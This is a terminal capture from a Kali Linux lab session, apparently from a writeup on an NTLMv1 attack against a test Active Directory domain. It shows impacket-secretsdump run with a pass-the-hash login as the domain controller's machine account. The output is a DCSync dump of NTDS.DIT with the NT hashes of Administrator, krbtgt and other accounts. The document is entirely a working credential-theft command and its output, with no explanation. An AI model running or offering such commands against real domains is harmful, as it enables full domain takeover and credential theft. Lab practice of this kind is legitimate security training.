 ┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$ impacket-secretsdump 'DC$'@dc.test.local -hashes :89aca08404383706e09c9861dfee797e
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\dcsyncer:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\gpoACL:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\adminCount:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\ASREPuser:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::